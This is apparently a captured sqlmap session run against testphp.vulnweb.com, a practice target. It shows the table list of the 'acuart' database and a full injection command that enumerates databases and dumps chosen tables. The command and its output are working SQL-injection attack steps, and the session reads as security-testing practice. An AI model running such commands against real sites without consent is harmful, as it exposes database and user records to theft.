 Command Prompt - sqlmap.py --shell
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[03:42:37] [INFO] fetched data logged to text files under 'C:\Users\Gateway\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 03:42:37 /2021-06-08/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=5 --batch --random-agent --dbs -D acuart -T artists,categ --dump
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 03:43:50 /2021-06-08/
[03:43:50] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/53
1.0 (KHTML, like Gecko) Chrome/2.0.182.0 Safari/532.0' from file 'C:\SQLmap\data\txt\user-agents.txt'
[03:43:51] [INFO] resuming back-end DBMS 'mysql'
[03:43:51] [INFO] testing connection to the target URL